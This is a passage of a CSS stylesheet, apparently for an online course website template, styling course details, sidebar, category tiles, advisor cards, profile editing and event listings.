  border-left: 1px dashed #999999;
  float: left;
  font-family: "Poppins",sans-serif;
  margin-left: 20px;
  padding-left: 20px;
}

.course-details-area .course-details-info .course-meta .item:first-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.course-details-area .course-details-info .course-meta .item.align-right {
  float: right;
  margin-top: 2px;
}

.course-details-area .course-details-info .course-meta .item.align-right a {
  color: #ffffff;
  text-transform: uppercase;
}

.course-details-area .course-details-info .course-meta .item.author .thumb, 
.course-details-area .course-details-info .course-meta .item.author .desc {
  display: table-cell;
  vertical-align: top;
}

.course-details-area .course-details-info .course-meta .item.author .thumb img {
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 55px;
  margin-right: 10px;
  margin-top: -3px;
  padding: 2px;
  width: 55px;
}

.course-details-area .course-details-info .course-meta .item h4 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 5px;
  text-transform: uppercase;
}

.course-details-area .course-details-info .top-info .course-meta {
  border-bottom: 1px solid #e7e7e7;
  display: inline-block;
  margin-bottom: 25px;
  margin-top: 30px;
  padding-bottom: 30px;
  width: 100%;
}

.course-details-area .course-details-info .course-meta .item a {
  color: #666666;
  text-transform: capitalize;
}

.course-details-area .course-details-info .course-meta .item span {
  color: #666666;
}

.course-details-area .course-details-info .course-meta .item i {
  color: #3db166;
}

.course-details-area .course-details-info .title h2 {
  line-height: 1.3;
  font-weight: 600;
  margin-bottom: 25px;
}

.course-details-area .tab-info .nav-pills li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 10px 25px;
  text-transform: uppercase;
}

.course-details-area .tab-info .nav-pills li.active a {
  background: #3db166 none repeat scroll 0 0;
  border: 1px solid transparent;
  color: #192f59;
}

.course-details-area .tab-info .nav-pills {
  margin-bottom: 25px;
}

.course-details-area .tab-content .info h4 {
  font-weight: 500;
  text-transform: uppercase;
}

.course-details-area .course-details-info .course-list-items .panel-heading a {
  background: #ffffff none repeat scroll 0 0;
  padding: 20px;
}

.course-details-area .course-details-info .course-list-items .panel-body {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #e7e7e7;
  border-image: none;
  border-style: solid none none;
  border-width: 1px medium medium;
  padding: 20px !important;
}

.course-details-area .course-details-info .course-list-items .panel.panel-default {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  margin-top: 10px;
}

.course-details-area .course-details-info .course-list-items {
  margin-bottom: 15px;
}

.course-details-area .course-details-info .course-list-items:last-child {
  margin-bottom: 0;
}

.course-details-area .tab-content .advisor-list-items .info ul li {
  margin-bottom: 0;
}

.course-details-area .tab-content ul li {
  font-family: "Poppins",sans-serif;
  margin-bottom: 15px;
  overflow: hidden;
  text-transform: capitalize;
}

.course-details-area .tab-content .info > ul li:last-child {
  margin-bottom: 0;
}

.course-details-area .tab-content ul li i {
  margin-right: 5px;
  min-width: 15px;
  color: #3db166;
}

.course-list-items .panel-group {
  margin-bottom: 0;
}

.course-list-items li .item {
  display: inline-block;
  padding-right: 20px;
}

.course-list-items li .item:last-child {
  float: right;
  padding-right: 0;
}

.course-list-items li .item:last-child span {
  margin-right: 5px;
}

.course-list-items li {
  background: #f7f7f7 none repeat scroll 0 0;
  padding: 10px 15px;
  margin-bottom: 15px;
}

.course-list-items li:last-child {
  margin: 0 !important;
}

.course-list-items li .item.info a {
  background: #192f59 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #ffffff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  padding: 0 15px;
  text-transform: capitalize;
}

.course-list-items li .item.info a i {
  margin-right: 2px;
}

.course-list-items li .item h5 {
  color: #192f59;
  margin: 0;
  text-transform: capitalize;
}

.course-details-area .advisor-list-items .item .thumb, 
.course-details-area .advisor-list-items .item .info {
  display: table-cell;
  vertical-align: top;
}

.course-details-area .advisor-list-items .item .info {
  padding-left: 20px;
}

.course-details-area .advisor-list-items .item .thumb img {
  height: 150px;
  width: 150px;
}

.course-details-area .advisor-list-items .item .thumb {
  height: 150px;
  width: 150px;
}

.course-details-area .advisor-list-items .item {
  border: 1px solid #e7e7e7;
  margin-bottom: 30px;
  padding: 30px;
}

.course-details-area .advisor-list-items .item .info h4 {
  margin-bottom: 5px;
}

.course-details-area .advisor-list-items .item span {
  color: #3db166;
  display: block;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.course-details-area .advisor-list-items .item .info li {
  display: inline-block;
  margin-right: 3px;
}

.course-details-area .advisor-list-items .item .info li a {
  border: 1px solid #e7e7e7;
  color: #192f59;
  display: inline-block;
  font-size: 12px;
  height: 35px;
  line-height: 37px;
  text-align: center;
  width: 35px;
}

.course-details-area .advisor-list-items .item .info li a i {
  color: #192f59;
}

.course-details-area .advisor-list-items .item .info li a i {
  margin: 0;
}

.course-details-area .advisor-list-items .item .info ul {
  border-top: 1px solid #e7e7e7;
  padding-top: 18px;
}

.course-details-area .advisor-list-items .item:last-child {
  margin-bottom: 0;
}

.course-details-area .course-rating-list ul li {
  color: #192f59;
  display: block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  min-height: 40px;
  position: relative;
  overflow: hidden;
}

.course-details-area .tab-content .course-rating-list ul li {
  overflow: inherit;
}

.course-details-area .course-rating-list ul li:last-child {
  margin-bottom: 0;
  min-height: inherit;
}

.course-details-area .course-rating-list ul li span:last-child {
  float: right;
}

.course-details-area .course-rating-list ul li .rating-bar {
  background: #3db166 none repeat scroll 0 0;
  height: 3px;
}

.course-details-area .course-rating-list ul li span {
  left: 0;
  position: absolute;
  top: -30px;
}

.course-details-area .course-rating-list ul {
  margin-top: 40px;
}

.course-details-area .course-rating-list ul li span:last-child {
  color: #666666;
  left: auto;
  right: 0;
}


/* Sidebar */
.course-details-area .sidebar .sidebar-item {
  margin-bottom: 40px;
}

.course-details-area .sidebar {
  padding-left: 35px;
}

.course-details-area .sidebar .sidebar-item .title h4 {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.course-details-area .sidebar .sidebar-item .title h4::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 30px;
}

.course-details-area .sidebar .sidebar-item .title h4::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 35px;
  position: absolute;
  width: 10px;
}

.course-details-area .sidebar .sidebar-item input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.course-details-area .sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.course-details-area .sidebar .sidebar-item form {
  position: relative;
}

.course-details-area .sidebar .sidebar-item form input[type="submit"] {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  top: 0;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.course-details-area .sidebar .sidebar-item form input[type="submit"]:hover {
  background: #3db166 none repeat scroll 0 0;
  border: none;
}

.course-details-area .sidebar .sidebar-item.category li a {
  color: #666666;
  display: block;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
}

.course-details-area .sidebar .sidebar-item.category li {
  border-bottom: 1px dashed #999999;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.course-details-area .sidebar .sidebar-item.category li:last-child {
  margin: 0;
  padding: 0;
  border: none;
}

.course-details-area .sidebar .sidebar-item.category li a span {
  background: #f4f4f4 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #192f59;
  float: right;
  padding: 0 5px;
  position: relative;
  right: 0;
  text-align: center;
}

.course-details-area .sidebar .sidebar-item.recent-post h4 a {
  color: #192f59;
  text-transform: capitalize;
  font-weight: 600;
}

.course-details-area .sidebar .sidebar-item.recent-post .thumb, 
.course-details-area .sidebar .sidebar-item.recent-post .info {
  display: table-cell;
  vertical-align: top;
}

.course-details-area .sidebar .sidebar-item.recent-post .item {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.course-details-area .sidebar .sidebar-item.recent-post .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.course-details-area .sidebar .sidebar-item.recent-post .thumb {
  height: 80px;
  padding-right: 0;
  width: 80px;
}

.course-details-area .sidebar .sidebar-item.recent-post .info {
  padding-left: 15px;
}

.course-details-area .sidebar .sidebar-item.recent-post .rating {
  color: #666666;
}

.course-details-area .sidebar .sidebar-item.recent-post .meta {
  color: #666666;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
  text-transform: uppercase;
}

.course-details-area .sidebar .sidebar-item.recent-post .meta i {
  color: #666666;
  font-weight: 500;
  margin-right: 3px;
}

.course-details-area .sidebar .sidebar-item.recent-post a {
  color: #666666;
}

.course-details-area .sidebar .sidebar-item.recent-post .item .rating i {
  color: #3db166;
}


/* ============================================================== 
     # Top Category 
=================================================================== */
.top-cat-area .top-cat-items.text-center {
  padding-right: 35px;
}

.top-cat-area .top-cat-items.text-center .equal-height {
  margin-bottom: 0;
  margin-top: 30px;
}

.top-cat-area .top-cat-items.text-center {
  margin-top: -30px;
}

.top-cat-items .equal-height {
  margin-bottom: 30px;
}

.top-cat-items .item {
  background-size: cover;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.top-cat-items .item a {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  display: block;
  padding: 50px 30px;
  position: relative;
  z-index: 1;
  background: #ffffff;
}

.top-cat-items .item a:hover:after {
  background: #192f59 none repeat scroll 0 0;
  opacity: 0.6;
}

.top-cat-items .item a:hover {
  background: transparent none repeat scroll 0 0;
}

.top-cat-items .item a:hover h4,
.top-cat-items .item a:hover i,
.top-cat-items .item a:hover span {
  color: #ffffff;
}

.top-cat-items .item a::after {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  content: "";
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.top-cat-items .item i, 
.top-cat-items .item .info {
  display: table-cell;
  vertical-align: top;
}

.top-cat-items.text-center .item i, 
.top-cat-items.text-center .item .info {
  display: block;
}

.top-cat-items.text-center a {
  padding: 30px;
}

.top-cat-items.text-center .item i {
  margin: auto auto 15px;
  color: #192f59;
}

.top-cat-items.text-light .item i {
  margin: auto auto 15px;
  color: #ffffff;
}

.top-cat-items.text-center .item .info {
  padding-left: 0;
}

.top-cat-items.text-center .item .info h4 {
  margin-bottom: 2px;
}

.top-cat-items .item .info {
  padding-left: 15px;
}

.top-cat-items .item i {
  font-size: 50px;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  color: #666666;
}

.top-cat-items .item h4 {
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.top-cat-items .item span {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  text-transform: capitalize;
  font-family: "Poppins",sans-serif;
  color: #666666;
}

.top-cat-items.text-light .item span {
  color: #ffffff;
}


/* Category BG Color */

.top-cat-area .top-cat-items.inc-bg-color .item.mariner a::after {
  background: #307ad5 none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.java a::after {
  background: #1ec1d9 none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.malachite a::after {
  background: #10c45c none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.brilliantrose a::after {
  background: #e948ae none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.casablanca a::after {
  background: #f9bd44 none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.emerald a::after {
  background: #47c58e none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.cinnabar a::after {
  background: #e84b3a none repeat scroll 0 0;
}

.top-cat-area .top-cat-items.inc-bg-color .item.plum a::after {
  background: #92278f none repeat scroll 0 0;
}


/* ============================================================== 
     # Fun Factor 
=================================================================== */
.fun-factor-area.default-padding.bottom-less {
  padding-bottom: 80px;
}

.fun-factor-area {
  padding-bottom: 30px;
}

.fun-factor-area .item {
  margin-bottom: 40px;
}

.fun-fact {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  padding: 30px 20px;
}

.fun-fact .info {
  padding-left: 20px;
}

.fun-fact .info span {
  display: block;
  font-family: "Poppins",sans-serif;
}

.fun-fact .icon i {
    color: #3db166;
    display: inline-block;
    font-size: 50px;
    margin-bottom: 20px;
    position: relative;
    z-index: 1;
}

.fun-fact .info .timer {
    color: #ffffff;
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 5px;
    line-height: 1.2;
}

.fun-fact .info .medium {
    color: #ffffff;
    font-size: 15px;
    text-transform: capitalize;
}


/* ============================================================== 
     # Advisor
=================================================================== */

.advisor-area.info-default {
  padding-bottom: 35px;
}

.advisor-item {
  position: relative;
}

.advisor-area .advisor-items .single-item {
  margin-bottom: 30px;
}

.advisor-item .info-box {
  display: block;
  overflow: hidden;
  position: relative;
}

.advisor-items .advisor-item .info-box {
  display: block;
  overflow: hidden;
  position: relative;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  background: #ffffff;
}

.advisor-item .info-box .info-title span {
  color: #3db166;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  text-transform: uppercase;
}

.advisor-item .info-box img {
  width: 100%;
}

.circle .advisor-item .info-box img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.advisor-item .info-title {
  bottom: 15px;
  left: 15px;
  right: 15px;
  transform: translate3d(0px, 0%, 0px);
  -webkit-transform: translate3d(0px, 0%, 0px);
  -moz-transform: translate3d(0px, 0%, 0px);
  -ms-transform: translate3d(0px, 0%, 0px);
  -o-transform: translate3d(0px, 0%, 0px);
  -webkit-transition: all 800ms ease 0.35s;
  -moz-transition: all 800ms ease 0.35s;
  -ms-transition: all 800ms ease 0.35s;
  -o-transition: all 800ms ease 0.35s;
  transition: all 800ms ease 0.35s;
  padding: 25px 30px;
  background: #ffffff none repeat scroll 0 0;
  text-align: center;
  position: absolute;
}

.advisor-items .advisor-item .info-title {
  background: #ffffff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  padding: 25px;
  position: relative;
  right: 0;
  text-align: center;
  transform: inherit;
  width: 100%;
}

.advisor-item:hover .info-title {
  transform: translate3d(0px, 120px, 0px);
  -webkit-transform: translate3d(0px, 120px, 0px);
  -moz-transform: translate3d(0px, 120px, 0px);
  -ms-transform: translate3d(0px, 120px, 0px);
  -o-transform: translate3d(0px, 120px, 0px);
  transition-delay: 0.2s;
}

.advisor-items .advisor-item:hover .info-title,
.advisor-items .advisor-item {
  transform: inherit;
}

.advisor-item .info-title h4 {
  color: #192f59;
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -ms-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
  text-transform: capitalize;
  font-weight: 600;
}

.advisor-item .overlay {
  background: rgba(0, 33, 71, 0.7) none repeat scroll 0 0;
  left: 15px;
  right: 15px;
  opacity: 1;
  padding: 0 20px;
  position: absolute;
  top: 15px;
  bottom: 15px;
  transform: translate3d(0px, -110%, 0px);
  -webkit-transform: translate3d(0px, -110%, 0px);
  -moz-transform: translate3d(0px, -110%, 0px);
  -ms-transform: translate3d(0px, -110%, 0px);
  -o-transform: translate3d(0px, -110%, 0px);
  -webkit-transition: all 700ms ease 0.35s;
  -moz-transition: all 700ms ease 0.35s;
  -ms-transition: all 700ms ease 0.35s;
  -o-transition: all 700ms ease 0.35s;
  transition: all 700ms ease 0.35s;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
}

.advisor-item .overlay-content h4 {
  font-weight: 500;
  text-transform: capitalize;
}

.advisor-item .overlay-content > a {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: #3db166;
}

.advisor-item:hover .overlay {
  transform: translate3d(0px, 0, 0px);
  -webkit-transform: translate3d(0px, 0, 0px);
  -moz-transform: translate3d(0px, 0, 0px);
  -ms-transform: translate3d(0px, 0, 0px);
  -o-transform: translate3d(0px, 0, 0px);
  transition-delay: 0.1s;
}

.advisor-item .overlay .box {
  display: table;
  height: 100%;
  width: 100%;
}

.advisor-item .overlay .box .content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

.advisor-item .overlay .overlay-content .icon-holder {
  margin-bottom: 30px;
}

.advisor-item .overlay .overlay-content .icon-holder span::before {
  color: #ffffff;
  font-size: 40px;
  line-height: 40px;
}

.advisor-item .overlay .overlay-content h4 .title {
  color: #ffffff;
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -ms-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.advisor-item .overlay .overlay-content .text {
  margin-bottom: 13px;
  margin-top: 17px;
}

.advisor-item .social li {
  display: inline-block;
}

.advisor-item .social {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: 15px;
  padding-top: 15px;
}

.advisor-items .advisor-item .social {
  position: relative;
  z-index: 1;
}

.advisor-items .advisor-item .social::after {
  background: #3db166 none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -15px;
  position: absolute;
  top: -2px;
  width: 30px;
}

.advisor-item .social li a {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin: 5px 3px 0;
  text-align: center;
  width: 40px;
  color: #192f59;
  background-color: #ffffff;
}

.advisor-item .social li.facebook a {
  background-color: #3b5998;
  color: #ffffff;
}

.advisor-item .social li.twitter a {
  background-color: #1da1f2;
  color: #ffffff;
}

.advisor-item .social li.pinterest a {
  background-color: #bd081c;
  color: #ffffff;
}

.advisor-item .social li.google-plus a {
  background-color: #db4437;
  color: #ffffff;
}

.advisor-item .social li.linkedin a {
  background-color: #0077b5;
  color: #ffffff;
}

.advisor-items .advisor-item .social li a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px 3px 0;
}

.advisor-area .advisor-carousel .owl-nav,
.advisor-area .advisor-carousel-solid .owl-nav {
  margin: 0;
}

.advisor-area .advisor-carousel .owl-nav .owl-prev, 
.advisor-area .advisor-carousel .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid .owl-nav .owl-prev, 
.advisor-area .advisor-carousel-solid .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
  opacity: 0;
}

.advisor-area .advisor-carousel:hover .owl-nav .owl-prev, 
.advisor-area .advisor-carousel:hover .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-prev, 
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-next {
  opacity: 1;
}

.advisor-area .advisor-carousel:hover .owl-nav .owl-prev,
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-prev {
  left: -70px;
}

.advisor-area .advisor-carousel:hover .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid:hover .owl-nav .owl-next {
  right: -70px;
}

.advisor-area .advisor-carousel .owl-nav .owl-prev:hover, 
.advisor-area .advisor-carousel .owl-nav .owl-next:hover,
.advisor-area .advisor-carousel-solid .owl-nav .owl-prev:hover, 
.advisor-area .advisor-carousel-solid .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.advisor-area .advisor-carousel .owl-nav .owl-next,
.advisor-area .advisor-carousel-solid .owl-nav .owl-next {
  left: auto;
  right: 0;
}


/* ============================================================== 
     # Advisor Details 
=================================================================== */
.adviros-details-area .info.main-content {
  padding-left: 35px;
}

.adviros-details-area .thumb .desc {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
}

.adviros-details-area .thumb .desc h4 {
  font-weight: 600;
  margin-bottom: 5px;
  text-transform: capitalize;
}

.adviros-details-area .thumb .desc span {
  color: #3db166;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}

.adviros-details-area .thumb .desc ul {
  border-top: 1px solid #e7e7e7;
  margin-top: 15px;
  padding-top: 23px;
}

.adviros-details-area .thumb .desc li {
  display: inline-block;
}

.adviros-details-area .thumb .desc a {
  border: 1px solid #e7e7e7;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin-right: 3px;
  text-align: center;
  width: 40px;
}

.adviros-details-area .info .nav-pills li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 10px 35px;
  text-transform: uppercase;
}

.adviros-details-area .info .nav-pills li.active a {
  background: #3db166 none repeat scroll 0 0;
  border: 1px solid transparent;
  color: #192f59;
}

.adviros-details-area .info .nav-pills {
  margin-bottom: 20px;
}

.adviros-details-area .tab-content li {
  border-bottom: 1px solid #e7e7e7;
  font-family: "Poppins",sans-serif;
  margin-bottom: 10px;
  padding-bottom: 10px;
  text-transform: uppercase;
}

.adviros-details-area .tab-content li span {
  float: right;
  text-transform: inherit;
}

.adviros-details-area .tab-content li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.adviros-details-area .tab-content .info a {
  margin-top: 30px;
}

.adviros-details-area .info table a img {
  height: 50px;
  margin-right: 10px;
  width: 50px;
}

.adviros-details-area .info table a {
  text-transform: capitalize;
}

.adviros-details-area .info table th {
  text-transform: uppercase;
  font-weight: 500;
}

.adviros-details-area .info table a:hover {
  color: #3db166;
}

.adviros-details-area .tab-content ul {
  margin-top: 25px;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills a {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  margin: 0;
  padding: 0;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills li.active a {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #3db166;
  margin: 0;
  padding: 0;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills li {
  border: medium none;
  margin: 0 15px 0 0;
  padding: 0;
}

.adviros-details-area .tab-content .course-tab-items .nav-pills {
  border-bottom: 1px solid #e7e7e7;
  margin-top: 0;
  padding-bottom: 10px;
}

.adviros-details-area .tab-content table {
  font-family: "Poppins",sans-serif;
  margin: 0;
  text-transform: capitalize;
}

.adviros-details-area .tab-content table td {
  vertical-align: middle;
}

.adviros-details-area .tab-content table tr td {
  padding: 15px;
}

.adviros-details-area .tab-content table tr td:last-child a {
  background: #192f59 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  padding: 5px 20px;
  text-transform: capitalize;
}

.adviros-details-area .tab-content table tr td:last-child a:hover {
  color: #ffffff;
}

.adviros-details-area .tab-content .info h4 {
  font-weight: 600;
  text-transform: uppercase;
}

.adviros-details-area .tab-content .info form input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.adviros-details-area .tab-content .info form textarea {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 180px;
}

.adviros-details-area .tab-content .info form button {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 10px 30px;
  text-transform: uppercase;
  color: #ffffff;
}

.adviros-details-area .tab-content .info form button i {
  margin-left: 3px;
}

.adviros-details-area .tab-content .info .update-pass {
  margin-top: 30px;
}

.adviros-details-area .table-responsive {
  margin-bottom: 0;
}

/* ============================================================== 
     # Edit Profile 
=================================================================== */

.edit-profile .update-info img {
  border: 2px solid #e7e7e7;
  border-radius: 50%;
  height: 120px;
  margin-bottom: 20px;
  padding: 2px;
  width: 120px;
}

.edit-profile .update-info h4 {
  font-weight: 600;
  margin-bottom: 20px;
}

.edit-profile .update-info input {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
}

.edit-profile .update-info textarea {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
  min-height: 120px;
  padding: 15px;
}

.edit-profile .update-info button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 8px 50px;
  text-transform: uppercase;
}

.edit-profile .update-pass h4 {
  font-weight: 600;
  margin-bottom: 20px;
}

.edit-profile .update-pass input {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
}

.edit-profile .update-pass button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 10px 40px;
  text-transform: uppercase;
}

.edit-profile .update-info {
  border-right: 1px solid #e7e7e7;
  padding-right: 30px;
}

.edit-profile .update-pass {
  padding-left: 30px;
}



/* ============================================================== 
     # Event 
=================================================================== */
.event-area .event-items .item .thumb, 
.event-area .event-items .item .info {
  display: table-cell;
  float: none;
  vertical-align: middle;
}

.event-area .event-items .item.vertical .thumb, 
.event-area .event-items .item.vertical .info {
  display: block;
  float: none;
  vertical-align: middle;
}

.event-area .event-items .item .info {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
}

.event-area.single-view .event-items .item .info {
  padding: 30px;
}

.event-area .event-items .item .info {
  background: #ffffff none repeat scroll 0 0;
  padding-left: 30px;
}

.event-area.circle .event-items .item > .info {
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}

.event-area.circle .event-items .item.vertical > .info {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}

.event-area .event-items .item .info li {
  color: #666666;
  display: inline-block;
  font-weight: 300;
  margin-bottom: 10px;
  margin-right: 10px;
  text-transform: capitalize;
}

.event-area .event-items .item .info li i {
  margin-right: 5px;
  font-weight: 500;
}

